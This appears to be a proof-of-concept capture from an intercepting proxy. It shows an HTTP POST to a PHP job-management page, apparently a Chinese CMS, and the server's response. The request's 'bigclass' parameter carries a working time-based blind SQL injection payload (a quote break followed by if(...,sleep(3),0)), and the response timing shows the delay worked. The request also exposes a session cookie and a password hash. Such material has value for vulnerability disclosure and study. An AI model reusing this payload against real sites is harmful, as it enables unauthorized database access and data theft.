 POST /user/jobmanage.php HTTP/1.1
Host: 192.168.30.216
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Cookie: bdshare_firstime=1537240796511; PHPSESSID=gdfrssod38corqta0eho4shcs4;
UserName=test; PassWord=a3f1308bd904cf33127380012be39839
Connection: close
Upgrade-Insecure-Requests: 1
bigclass=1'  and if(length(user()>0),sleep(3),0)%23
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Wed, 19 Sep 2018 08:45:01 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 8205
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>招聘信息管理 </title>
<link href="style/1/style.css" rel="stylesheet" type="text/css">
<script language="JavaScript" src="/js/gg.js"></script>
</head>
<body>
<div class="main">
<div class="menu">
<div class="system_logo"></div>
<div id="tabs">
<ul>
<li><a href="zsmanage.php" target="_self"><span>我的产品 </span></a></li>
? < + > Type a search term 0 matches
8,397 bytes | 6,024 millis